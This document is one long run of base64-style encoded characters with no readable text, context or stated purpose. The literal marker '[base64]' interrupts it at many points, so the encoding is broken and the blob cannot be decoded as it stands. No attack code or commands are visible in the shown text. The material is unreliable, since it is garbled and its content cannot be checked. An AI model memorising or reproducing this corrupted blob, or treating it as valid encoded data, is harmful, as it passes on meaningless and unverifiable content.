KksjEmEpoLJICzOYN8mDKhIbIiGuarwpAd6hG9Dc8/UBIve0BFOJF6nOVe1TgsU08cJDMzc+EfpE/77GY1g2Ebtpw5cIOCGRQeHlDSjbvXObxbm0uD3Vx4rknWoZRVUItViI3QSaYIcIoOEAVYeQNJOAA+cEo+rl1r+4KsTK6aiNFBmSWupKzIFQmBMWP/RgHXg2XeI0bYDyXZa2s1KXXF6OlYlB1kku7j9kKAWrE8QtZe7T2AO+4XeKOoGeWFi8IBPICufstpNe23NRVNijEO3ojf48CYTRZa+yXaDfOOd0CHmaKGP80jlHOHifOhuLlaRcW5WAYSafYH3vTfFkg5l9uRngKRs8mAsC4rs0prIQgas1pro4s5YPBgkjuaU6hH/+1G5KwrfUzhn6K6YNVmH1RcrgPJYzWEGjYcFjAcMTjQQtthVCoYgcE0dUambKUNk6hY5h3XNsbog22J0gIDNTAmVOmGdtiNoMBLKvbPbsKeWUtXa2NR27VsQ9PMGL20x57ok/gIz2lo1clo/9+OCeBmgkXbTF8xWbSgUu593Tx+3cu74sujFeiONiW13SPFHuvGYuvenuvR7uu+4kP+bu07ScycoJBYhNfBIGEkRomx5Ikpg5/+DV+AgfjmDRGS39Xk5JS63xQo2u6gv1GOuCSBaj6aarxZ5bbKWifJ6h/52v0IWy1yKjgQhGo22y8CIxT0EJnRGyzZqbURow0J5ipLAin6BBOcMg7hEaTLzQI8zv1Y8QHc68BdkvbcQRvoQcDGOsTt5hwPLLCD1uCTXJdkUYkGvgzVpWApZ82NZ8zW7OYV7pbIJchoh+EBiuIxtX8+AEkIg9Y15Nam3LaQjSfk4UubaMiWwgKVQv/uU1BWuuxDG60jdvNwlSWNPeTuZczqfQE+rHPse0rnvjwlje7icgOMlTztfl1Dr9dXq9crNmTwfj4yqN4awA2ZlKAKkuTfGEZ+Q1/1RVOKWQIYyLfeyAQM0oRhIPWMMXVfGIafpdODw29P1rCkXuqm7l+oRuUA9g+e6zmN2zgqqqICFs5OuDiqvc5D2mr0VEeytccMkBoVuWCjiZlt+CIOrxAxEut7oIJ7mGspimv9GDpgHhq4buVeZSsSzOst0w++nsgsqcj4vHG/AufBHqxlvSQgiJzCuFzDiEncNmfSPTwp9JxxDXjOFvjN9m14WAUekPInJjXM6IZXgQdt0XL/N7DuatvMv3RkXiyYiIroaeVtVpqUy16UNmfy4E4tyu0l4sqeQv7ulBVk7768lAd0p4y21rU2tggJ8dqelIc1nef54spu71ZZeCPvMr4N8IOChpnEzNkESx7GOBgGX8iEVM8EqteETDD1ktIE51iBFUgB5yip1Wz1aETq/KWhdyDlpRVwubkGYngq6OTNW+51VkbwJkPH9VTHpEJOIFkrBraiqJqCU7gHn8kRGZEPQjKkGJwCL7IqIimQIuKQP/AEqDmGe4Ai7uT2/CiBF9spowMRCT/lPXIrc5+rvQ4zwXVP+HR3HNdxb259IjQIPDkABOCFLHzJGfVKM8/CYzry/7kUYkVJciUnYoJXCfBrh9JmFVYpiaUM6Mh7buLaAL8UcvK9/YgWPnT2SkgRrYv93Ve6u26FXnHKNSU19OQuZD5/bvQHdOn2Q8yLttjWWJVf9PPvbkXHvjn2lS62DV50C/EDCEKENg0ciGfTkiVx4sBY4ivOw0xxMmVqkmlYJk0ZNf3QtOLHxxUrUvz4Mczkj3AlV6508sMlTCcyZb5DB40aNVqfDPjr2TODIEHA3AEL2uIo0qRKl7YQCuypoBY8ffrL4I4AVmoEPn2KOtVnhqQlqJIt+/No2RJSqapwcW8eqXlJtLqLelTRlLSfCFAjVe4GPmOCy5WTS+1a3p5Trv9pxaoTWFlie/uWEwKXLrCvP4MOhTqW7NIMZA0c1Vz1E7Uk5egZ82GkH+zYsmfTrm37Nu7YzgyFMOQMSO/[base64]/w5iEwFBGHGU0FMcSDT0UkS/DxJkRnR11FNJIeaYwUkkq/YBOSy+9NFMKM0nhxDtOJAPNPFp9QgVZQD01qVFH2dUUUpdq2pRTRQliWgZY/UHAqFt1BSlVYVn6mVmtArVWqqz6tE8SfpGSRBJYAWOpaVUBg5VfN9BjgzE20HNDOaT84UliPk3RCVZ7fQIZWcRglYQQjZTTyK26ogqWU1xNK2tPmFoqGlUGRPVtT6d88kcSjQxrQ2712nvvbSE4o6++vvW7726/AVGcGF1Id7CKJV6YHcPO1bDkKtJpR5118EQ43nnpnZexfPFprF57X+rHwyw8rDLeBi9IEoYbMKoo/[base64]/qU+I+Ra4/irBegvGkwQoWX6rd0P+aD/j6/[base64]/XqQghWVy9bsWwO8MJQDGXrD1l2IJ5ljlcESzzOIJrjwlMqTS31/KoUtVmk5czPxkKO1nPHfBSwjD6h8AwynOfvALYP/6F3EGRhwxaGMO0mkOdHghHb3R84IOE4V31IGd8Fgshxv7J0A/BlBupOFL95mFGtLADRK84D9C4oOK+BAzGvqshuO5aMVGFDOpJSIMBwBAHzzQB030oQ/3caFCOQQPE+iMnxdF4kJHaJ00MMgNN3LRw6YWHT5UbWs6euMbh8QyM46NqFx0A4neEKOfrg1HbYsjjegWVT5MbGI6YJAO+IYDKOAhTSgAxFfLUIavfnUJ3ghkQmDgOIlQBCOS/xvG5FZQOTw9UpKa45ygYjITm4xOJ8HjFDZDaRZOeYUsp6BF/gxDAFpkJpZIgZ9S/[base64]/AGTTDU80gvxMYhKL1lIE8CIRIJ2DGD7/[base64]/2+gARAAyDbHqKiHXNcgwi1EWxpjtoiY3bCfIJsQiRDghi/0oQlzSPcd7pDu/[base64]/[base64]/CCG5QBIIjc5ombuHlDGTjjuEGjWaGc40QERbQcAIZEI8kcJEmBJFFSXtkcOvSV0YEF0vnE/KiOpzggaCSFaRxWYhGdzvEcL2WgO77/mdSBBTBdj19cFi1Y2tJZClfwRbBoD2skQ2vJxT24wAymRu9oxWOUD+88nWF8AjZNAad4CvzATgakYwf2BBXwBdbp1hIu4W/[base64]/9ckipsyIqNp3p+RpZwvNA6TMZlbZUKU4YkAEmCVQZIBYlkCygQ6ZNKXvdmYlcWltA8w2cVvkoWcldIEspkF+macZcqcYWBZqIvV9SOe/QGYkcUZcGTs7IMB7MMesFbWGQOycMut5AIFslm0fAIOrlmyjAow5CM6ElY9goaYtV1RwGe7qNkw2UASlqSpoRoU6h0KSKE2xMFLBiMNZFjD1BPDREfE6No8VczF+BPlmcd4dAgTqEEomEEbLuUHPMMjPMIG/CTs4VEHqFcV/QdENY18WYxzgEMNCdQTIQCMlJQHeEC6MWMyAsIlAN8lqGVbrqVa3sEHuGW6LcERlJSOPP+NzjAIXzJfiKAIHwKixTCYvrUiA2xRy4gN+LnIwiFm+DWcLbrYznDRh6lf3MiRrOWNKGgcGZQBf5BBW9IfkdJfUu6o/SFj4iBE/inE/[base64]/l+WtER/[base64]/AwTlWrSAMJFZECzEYwB64kgG4zilkALTozzcZK94BqDMgqzZow76IAQ1oYTDyQcQs/[base64]/SxrAupGxJWUEepIGKqhKi0Kf+Oi4tw45kQ5bmDWXqqluIO4EIVdfOrWBh1f8I7vTItpIM/xiC3ZxrBPkMZVUMbZGf9G24oga9gAPsStC9JD3e6gzo1dT0jGDj/k7/TKo37qUywWX4QxM42Sr9LCsJKk5JbaST5hcQxXCGiDs77bPFHHCwHNgUhQddTQBV0rO/yheMwb8f5TeqwUE4CBPbwCIISCN9yBN4xrKADAe3zMw9AxwRmIElkMV4IDfAiUHuhAGPBXH/grW5acBuMoIJgbj/6rwqqlWgrp9K7bEYiUGbTXjeVv07yBDvyMG+wAA3gbABzAK5jBOdSBGczyHISBCo3IG+wALT7mwU1NGknNimXpNEMmNUemM4us9nmJj/Di24iCk+7AAXzBG/TBHQjAESyCHvTBjlLw8uooyY3cBuv/aWommUPAAJNZhOSoBOUM6tEWoJUFtBR4Y17pJs5F7XWa46oAp9W6j5g1J68gJyrxbQmeyvCoDkNHdKoUVlmcQQsEkwi2Ft+2LeRuz6iNGqEdC0IKAd/[base64]/0KMkC8AvABf94EZzMEcDIIHxPIRWHZI9YEbmICLHZyX/i/4pWxt8+9tp5H0fcELxE1ViwIY9DUKJMIcCMAjxgF1zAEFL/da3ilpltzIQaNpFk4HJ8QhAarkZOM2/nOVeePShiMLk6On2mNTTOq0VCoOM12q7E4NohYXeyBktY7r+OBZBCsc/AplaEthzMUSg+dJo7QxvKoxEQYpOEpX2CqpGLjUTUE+lq0X/0rY8bSnaFYG5MNqlQOx9udQA9BwDIfehcAjSiEKzMFiYlDN0GToPt/[base64]/R0Ag0Q6cze3jopcPNvfBqOcyuGz0O5zXG13CVfZlZ26FFwZ077E00ItA3YxebeAcGItEY8tqIKFTkfLrnxkT/RKC4BSBsCBrlLFL72LMGnLDp5C47pOOobt4O6FfgqLSXPPsRjT3aIS9KQWsef679B3n7UAQIIkO0bqsxdutDDaKKHKFBwW5I5aP2j4huP/i1GzsTn96CM+ohgwte5WxxataXZIV1Q73q51hz5lB1bP24P508c4h7oCAI6vNiDcwjjcwgiggewqTc1Ux0JZR8xQn/IleV13JXkk0cb2lxkYAlq2ZVq28iN+1cCC1VpuLx0AQh2EAB2EQmNrbyTqfJEKgD34vAB475lPOWazgEiVFDGDL/QegT0swZn3Xgigdh2EwYSYALyqSIrNdv/+L9e3GC3S9vfZVMxkB4N8ARC05cB+QfROYvbOgbp6wPaGwqVj+p2KnDeM3DMCgjPu/RIgBOP86TVmd0nQlZ6ccDcK9KGEYwv7Fay3YwvIj+oQw+q4Dp+RLQ2HHVeUwHsr/0blA/vmV8Xg5iCqKhZqMUWmAJMZMzFrPLHWIUthQN0Y/zpZ/NKiGW5amG1ZAK4Ql/[base64]/e1HDzhgEDNzWiMqAa9arVqFO3OpUK9f/N061vSMAj8WWQvQ9xvuxwA8ikRTQHSOiZc6diXm95FfYFBMjb379lABFeUmbJEl+JFftyPCxT5B+aKK/QtGJFiswrUqXwfCEF6AtSRpeWksKJE3SqqVEj8GmPP9myM7SwLajEbN27eff2J8h2C0EGdmf49IlAcgKdiPv2dyaDoty7BTn3t826PwOCkBNIQkpIOVJJ/iQHBkwQ8NvB0x8n8CdJuRv0jBmzUZ/ejXJC5o0nX/6T82zjrQT3kkOOit3OAA4O3mprYTrdhBMOGPeQOy699JrTLRf56LHBhn5EHJHEEk08EcUUVSQxBGcMcabFF2V05pKJ7kAIBUP4EIX/hBpISAOeGvhAQJQieTySBCSLrIGdVVapoUgSpCyLSnisvJKbLLO0kkcSNgCgCbVGkmaaRzIC5BE0PEhnAwQAAIAXHRCYc4MN0tBDj6FEYUcddkhgQg9uTNDjDT5e6KOJJjzgySFAajwIhSM8MCSEv/LCCI1M6aADBC4uoiPTD0AFNdNSTVVJJXsEQOGll2LqyaUQHgIkhBAolZQBINOYQwBVU1LpAAbC8soNqYwtFtljlS2Wj2WlqgEBs8JYVRseECDUgw8EoCMUENCYQ4+zLr3o0g/2qqivwAIrzBvDvDmMMcXicMyxyDTJhLLJMMOslM1SKMWzz0IjjWAnfkAH/2FYqKHlkw1pWy/C7CQOzjaH/[base64]//5UkltPiSSTmL1IZ54itWeWB+CCAi69DDhC5R67TV8e8oPQ9hkkSU2rGe3qqpYq6ZC9g1RzHrDEEcYUl3ecAAUyCVTpvCAlNxQBm2V6xl6+YBfBFOYwjAEEPBizGLo5YvI2Isyl/kBZjRTwoCJZmCjcYUUXIGahLWGAO5IkG5qkx5giKxkvpGZxYzTHVpMwTfQUQTFMsAbouVwhrqBQ8r+AJ8k/OdA6BlacOAQNWIQoxOdiM98boAf/QjBEY7IIhaveDUzFnE3BerOa07BmyHaBo26KQGEcliyM9yDFB4CUT/GdjY//hFFL4qRiwhpiLnRoUZwE4PhfHQkpvTvbkr/[base64]/4PeGBwcngFCUpNaFXljgCPOJgOCONrPqOGyP5xiDwYQq8Wc47Wc4YMe5ShHJ4iqG2IgxzXJOcNuqAAcuwJRN1bFYVt1cwqbqdU+PjACIAlb2H6wjVKJDQEQaITIuT1WDGqI5JTeAIawJDShmpRS62ogOCfVoH/+KwsoO5mlPJlFSuHSgVPIoAYAkMGUl1jCES7XhzKEIhacM4MuFhGGJrAAALfkpS9rGYZgssN2i7glLy5wy0QYE5e6SIQ+pvuCRJjBlEc4yQMrwgU6eLdUoWhet8jbTVCJs1vkrF6psmeSltiDJSG4BEtYJaudfCFQO1hfqgCRTyDYYxABroMk6v+gj/hBxSn/PBb9ntLgN6SBKKkVhd1Q6wYxiOESozIVAK4lJQx/4A6VkyC6JngHwgzGgvBCaWI4OC8PehBf+NKEvmaamVJ0pjOmccUFdrxjnbLmZRzDqlYrNFS+9mZowymOgcpzDN1QIR8VOk96WkDWrBJZisLZmhJbkMTeeAc+f7DEkbeYHzPrxxFH9gcxklOeP1yDN0YLUICWqsS9HtkA8MFZYA3bZz8OckYvyvCgJ/KBuJHBSIGTUqG+wAc+8GIqRJokaDv7pL4hDrWiLBKRdADpL7z2C19ww3MT8abrauIIGWyCN54BAF3oAgAemEMfkim8RLzCAwB4HTgyaWD/ABxg1r58EwDCoMsXHKAOB1jUQebrXoVIj1ujmp7zQDCAalfb2qGwdjcH0O1ri5NTzTunSn6lEm2tqiUQmUNZTGAIAdQTVaoKX61YwAICS8IQLDiAUhjQrIH6O3XG8ndUyGICs2iySwgoJUKcZ04PfIEXByAL6PDC0cqJ5FJ9meAELfiXJbwrg5uIly/mFYdMwDgcMq7MCP0FsJqKhmAX4LEUDNbThTXsqO44DjHOENawinUPVLga1YheAmIY3ejE8MSUh8bDrTbxD2z1hws8oZzjwCyOs6ECza4utKw/rMvWSapX60xUs9KHZ0KQOl87EVegTWI327g60hpUnDuz//0PeZwPiMTmZ7+vyBAvAkLbgGAIbSAS8Y819BwkHSU9iIIPEB9GqHnBi84ayXCBG2WRVkskSWOWBLUTxQ54sQM+zCEOw2jCMIahhk/z8gAHaMI0lm2QI7j6lgcQSB+sewBe3qQG4OCTKKb76zkIRFHJZ0Ef6r2oAEYqJgURgKOevbxoe5e8IND2ta3d7QFsv/vetnb1rgeSkYBEW+hfCURYQBYmzOGa6wMEjDxQ+AO8YA51OEJLxlf/4L1Al4QlfoxFKxhA4oZiUPymLBDADQ7AdyzCFLwJEMwgEcjAgUJgSgDgUkSsIiKIxFAMxSZHxUbOxZoA5WRsMmiMhGoqx/9CQ+Z4DAZd4R1eKIb2gWuQyjVyEGkuBGmUw+qsbufOaK5oCDmaaGWSwBJy4Yma6D0OBM4UJB/WyAfhYAhnYxve6O784T3CbMz4Su/ywxi4qBzS7MiIwQifKA+q0B/8qgnLgwCa4wyoYImMTM1mIw/gw0MCq4/+jg9NJNBcJPA2haMGcdA+QAzIYkkyixfIgAxWjwwAAAwerfL4wEne4JIoUQ2chBeeBLQgjQ9K4QuSqRTehCG4wBtMbBNMSXQ0QfZoa3Im6PvsAQD0oRTIAP+Y701E5wVYQA2qARyEjxeuiwUGYVEWJSYCLNUmpyCWIHwGb1UOwtygjXo2pVs4hQ7/uI37vK8XsM37xE+9zAmd0GkkxNEiVOIIDCEMSIAb3OAkVEWd/[base64]/[base64]/LwpvdbLnEylJB7iAESBGxCgRRwSBZyBJ5zhBWhAv1SlReorfCJlsYBgJ45gEF4lDmTNvS5BDBqHKB5PB0JtDoJrBwBBDDzAmzzg/uYABRIIDUzhGdCAF0hgEc4iojawIv+Sh4IEQwQRI4M2aKU66IMyIQUvQ6ZmMmBuijRg0ApmbgZ7KqmETDZOAa5WZh7moRzg8i2PUCr744lahgnJsjhUZj/K4Sz1Q0uvdDw6QQ1PYQvHAyr94w/u4RSGkAqu7jysw4nGowu1wwCyZh/ilAqI7hTu1BIsYc90JgzLIRfy9BQs4U5PYTALVQqfKI/CQ1FJIY9kADz2QwgWlUzdzAcPpFIvtQ3bNA+Noe/20DH78A9fRBAFUVQm8w7A4G58ZE54YRjEYAm4IBC44BZmlVY3gRDiIBACYRMCIQ7w4A50tQxuIRBKMRDuwDZHAFkVAFmJgAhCQcQMQgQLIy+OwAz/Yk/ZcOKZrgtRODQRIKEaqoEdqMID4uBAUQA4uWdAYaJWHsI6qckh3cklVOWaPoVTuI8bB6AXxK8bu1Gc1lOcItCcvGUkBECA9CANeGCdcuQSzpEPSAAMUKUd3Yu+2qdWwIe+3AtVOAFcMu0NwsAD6i0E7iAOninWfA/+IJJ6ABadPsANUOsN+kAMKlKjylEkRaqCMsikTJIxVJLk6uWD7iWm9qXGbDLmZk4Ge0pheFI3IiGpqGEeoAEaygEakiFqo1ZJ1Qprs3ZJl9RlCCAPrANMVwZnPOQGkoEeeEat+CMJzvQ67uEpr/Qs+WMqzfQM6tLqssbnDCCsJuEUnhIu/4XSUnnwPbrq7OrjPnbmi6Q0KS01OdyOcMMjS+UDS7E2cvXjLOOWSb2qiX5mcKHuZzZXK1kGctOS7zz1U/[base64]/[base64]/oz8edWz9uFNP91P/UBtMgQ48eVNAOXoQqSBFYZlGqYWh4A6WADd1VwFqQQEUIAFgeRxmuRaEtQxmbQ42YXlrwZeZl3lrYRxiWZiRtZUyoiJPUSHwoqMyyFzNNQSAMxH/4mB3PIAMqsFbqUL3Zgsi2Df6qCkmjMIl4EIlyBmD0U1VLtYdEUhT6tWb9Lcb8/[base64]/jGFy0zYqp5JwXcZvw/qse2YqfcZv8yisSdcGfICrjcGRl1Ru/[base64]/eVG8+7+054eUYAD67lgC/hRVQiBOqAAZgAASxCwzDO/Cb4JH4FDVIiJLIH/QYoocziBczgIbB3gcPNoKvHPeFTADzAbsIFT97AAxwILiooWkUwXma0MRzDBHn4XvQlR2nyxv9u6gV/tMdmEBagYYl3w6qJ2hZswQhmnMZtvB9sAa/7wQjwGq+fGnH9NIvGqM3g42bAsHT5SMnFBpAXuWz9mO/uGpDrg4tuYEvjNlKvtI2d/MweWcsll4v+WGzGXMrvw8klt3Kv2MwMV6vb3M2l3AfKHJDJmMvrHAz9mM2T3Ac4wLId8w/poBes0aA7e1OeoAMSjSm+oAmCVQE2wTaFOQFYexwmIQEofRIqwNInYRJugS3UAFe5AHiHeRxGPZaN+fu+a6U3MDAMYoFV+ibIdRaYexWmb2G7l5YOtJt9x9xIgtcHFpvSD5tgWJ1YQt72S53Oj3r6tZ7leQAWQBv715v/PoAIAgEMPFgDbATEPJSDSeC28PkaN+U9QzSdEvqhkX0cMwUFhIJvTEDhuhObQqKj1QsEADZNwrF5PoATIsiadcBveMG2KKKCDMLjapjDR06mRTyEVLDl/kU0XvAQZi4n0QEaAFWNO8EToPYd3sEWNF4KjKDjb7zGQ36wBkvHsxqqzVY8fOYoD1M+xPyuxwbm4zzOD1uw7cOp4VzOyViw88ORLRfMC5uwwUYMuchs0Y7NZf7lkV7n0U6sd55P2xzpox7npV6rndrmdWasDdfmx/jmtzrKZb7HK7vP+0xtCg/Q99caCZ3Q7uaBWTUOdjcBph2WVzvS6X4SarnS837T/wMBD/DgeG8hFB5d0mshFnz7+8gl48pFpCZHMLx3EMQgHLCZHeJAIcp5VXBEXZcgLoL9mhz6gXgd2M8Pm9D5GSe22Hs92d+5ngu/f72v2jQiCsDASti9Bg6gTs7Hg5kACsjp+8QJhTVFwHv9O0MCDQwh9DYpDb5gUeJibj4AC7aPnE7YW9BJvEqlHIkTBQDgDU7ULHQAAKBAMKDVXGO0wz2cRn8WBUs8p1F8x8jhAqzAFVZINRAGGmBhHlocaqdW4zWexgFCipGBBAe6MpItXrZ+/Yz0s2UDnzF6N8oJKUdqHilSF28ku2HMhg0fPhiaZFiSpEiRIVf6GJmyX8qXL/[base64]/aoGg0soNGi4EP8gQEAIASiSoxHwPDr06ciJo/lAnA4a7da7T3+eXIAzAfbImw9PXK7cAewHaGn/vpf7Ab2wgMCCpwY8eCT0wDMBDzckpEECNzQM8Ah7ILS3oHrqoXEXGqZISKH/Kc9MqJ0pl/[base64]/wIkiAIPAm8MQwgRjCU2yS231MIYYi5MVlktI2yySSD2jjPCOAoEEke+tUhWSyyhDICaaqG01lpsZXxwR8OAQPwBCoZ48EE7v4VTBhqXDEfHjAJcMjJtJodH28jijShAdZd0B3PMxLUcHnOA2HOzPc0B4tx2aJzY3sHtsVcawh4IuJ9/[base64]/S0yCgwScW78FCGQDkNXLdiD/c0EMf7MIetw0taiiSC4ToMCEMUciHIDAEAjbAH/6kgQ8eGFn/[base64]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[base64]/m+Aht0ADoiY/oqY/t6Z7v2Z7gdoA4oZ3z8AeP8J6PgI7sx5/r553emH74Nw+NYD0jkVsJ6Ax2sP8GdrAADbhv+yZf9sMt9+MB2oAA+nFw3DAM+gJgA+Shk0EEnHEL6pKS4/AIobAEb6ADw8AFCVABH1oPFUBHNUmDNnhywqGTgCBzr7EETbAJQrkLfhcLCmCUSNhzVQhTTMkdewGVOPZDcXYiVMhiR+p2LBJGP0YehGYPW1keApCXj/cGCCCZaCUKJLABbvAw13J2WpBzQ2qU7wGnablicRRlsTAHXsMHF3MH26EtXZMGDPABf3mEDSIfaNAHiTAuvEADcfAyGSIAfjQydzBUQzUI9jAIg/AKYQBQHPk3idAHAHBYfcORotAHhnMEhyNppoh6lFSamLYlmqaamgM6sDj/e64pi6VmEK5ADqiWDbJkJ3YCLXhiEnnyEM1SjcZQKB/RJ9jpKAeqW4tCKjlhTYPSbtEYKNE2bdVWbQD5j/7obdqaXc6UDNAVA/kIn+fqng0gCIKAru3arn8AbugkrdFWfvjpnkrQAusKDMDwCe6Ajp9QCOHZjj3QCUrwCLGgBAZLGvjYAKYwD4GSE5bCkCYBkW3Gb/FBH3ABcBfpDHFABjoglwEiVTDwBIeRGBQwL/NCBIHgX+8SBRiHcUrgDWDgBqUAA6AxCZKRGOPwcTR6kyZHUSn3ATIHJHgTUoBgBksglGZolGwDl0CTdUl5g3GzGk15HMShUz7jdjqmVFNK/5WoYRc8VHRQpxxcCQSBtQFzyRpcEAhQ4AZlmgYbkAgoAHNCc3ZOq3YrtnZpNx90wAcDQgaBNjEuBhsFdwA/U4VxEQK8MC6rMAep4YR7SnQpc5goMFSW5wFHMA1mcAB/W0gI4AYAoAN6UEVVdAGKszilJ0lNsKqkiVmsZzmpmTmuaAVWkAK8QHuvOYujVnu4p3sHsVrkIFu/dyfCtxCyIxZGcVzVhE0FOlzGiGvKRJ/XZxEFGF3VK4DdZ37bi379ub35Z4DXlwTW4K7t2gYt0ALlq77tSQBJEL7Y0wj22Y1K8J4NYAfpiY/ru74N4L7zOFwTyxANuqALsAYMCJEHXP8/+KSx29ILFnMHolADchcgHJkuk/GhA9RQtaAuGDRRtwADmvAGagAFEEYB7DJyk8CzEdQvn2GjN/gaeOMjPiIAz9CjR9AO1bALA6Bzcdo2ettVVGmFPsOUM5R0+7RjSeTDXlulGQJUQGZEZFCmhjAXsFEGdxAHZ6QLAGA2aQNlXNXDPYyWcSof77Gm7uEBZUoCc3C2LdNDdzAH/IEAdlE/9IEGw6ADovAGYsAFb0cHJXQcekFTODNUS4ACmXupHtAEL+AXOlBFi5AI4eIfiaVYh1N6TWDJ00BZoum6VVIKp7lprqgDsqpZq7C7s/o5vOu7raU6u9iL0BIPwWgSe2L/DPhQnwgZbobirPIkvdKqbBlhCvyrrc9GbQNJjgD6r+boCe24ju8oIf03KNBlnzGgv/WLvtNcvgSAbeDVXNXWjYJgr9YMzvrYAAd5TS0BwP2goAxqsQ/[base64]/AH18QVuM5ACjAB6KA/wBzsJQalmN93JRDxDOXO1iXNwjTgMiY/AoAgKikqwNugKgT/Ddq0AeaYAaT9DhRwteq58mxGsqh3Jq0d8qmHIum9iXA23sEATuyFFvBaRK0lCnWVxG5YCHEYQqmcMsIiHwqcVwb8QemIM73wH3VlgSWTSGPEA0Mu9rmas0AaE3RlgQEIM3hbAfVHM7n+gncB38VQQrlBww9kNu53QC8DU2cnYB2QAkDrM4H/IARmGUS2sduRQeCIYmRzB8AZLKi8aH1InHeAC8nUGBIcMEL/XEJ4NA2aXLrjQXXMTF4gzMV7QEAcAspkIZp2NFw+qbzYaTskSBI6mJaG7ZTc8RENv+nSQhWA+4zL4I1Z6UHzgACj0oyy9EHulCJdjkxJQSlWqe3bKmW87FVXdUFAdXVTb0X/YQGWIAF+oUAYtALbygGYSAKixo1Km4f26JUaVM1DG43WrgE9tDUR3AxiJzXB7ADBcIfAMALG3BVi/AGZAAAr/AKk0TlrFpJnZxpm6YDmxPKsekEuGvYPxBKpow6qdRKil0Q/fBarpYNwuvKuMkQkgIRfWIR3lC/GUGgxgAs64UqL4Gsynbars0PDXAP3MZtdj7c73qQy3ZtBNAJxI3b8Mmwk56w46AE9QCf3EhtgeLb2vgJlpDo4TzO/RsSr8aQ6qwFDurc9KOxbneRdPD/BHjAC4yL5FLFCwCEcYGgcO9SYA2HwgmgkoeBst29s+cNQUPKwiMwohR1C9dxtD/[base64]/8tdQdkYcQ8QcK65sL1VH+rw2b6wnX3lV9vuWQ+PYLBvbwfveb7p+549gL6CgL75mvd4L9zvyY1/wBHQxZ1rX/b6W9zvd9xaf292kM4Lmup3hMDYUj8aez8l8gRzwAuENFUcOQtQgAcRAAUKdwUkSkAFJBmhQd5IQAHlndAu2NBTpt4RjRwwPFg/0gSJ0JNtw0Rumt9vaoQ+zOH3EcQwZcQrXeBUWdReG6VL+BxiIIkI8KiEqCEeAAIHEAYfEAJAEGiZG1hd6hyPapU/dMQEDgJiEGaH9QZAvR0Z/[base64]/EDaglKXfD2F25xY0ft7PGzoI1zHsteN6r14BeIKr3ogMiOx3u2Qc8IQOmBgl4erhxgyeKD5n/MkRqva9FxNKkfUgmTaowKcF9+/0n2b9vknEqGGccBcapRYERRgiFwVAe/[base64]/5ZcagmmIKz4dSaaUsipJ6CIJVaKd4Yq6iillIrHFa2UIseIbK6NJ5t+tOV226x88MEYvUj5ozWyomFsnhvoIe44d/uhyy5xywHLmsR6IeAPAhxJrF9/P8k3CYH/+OMTc8kSjbJHALNjM8A6o0wQYAQJrTLS/gIm4LT2msdefxtQAo6ER25BHt5cS4KURti1Ad53X45LOZmXs0OLBWyWTjrqsLhuO+6wwCKKEd5QYzyM4OGGBBLwCOQ9BEe4BY837tgHmQAp+O8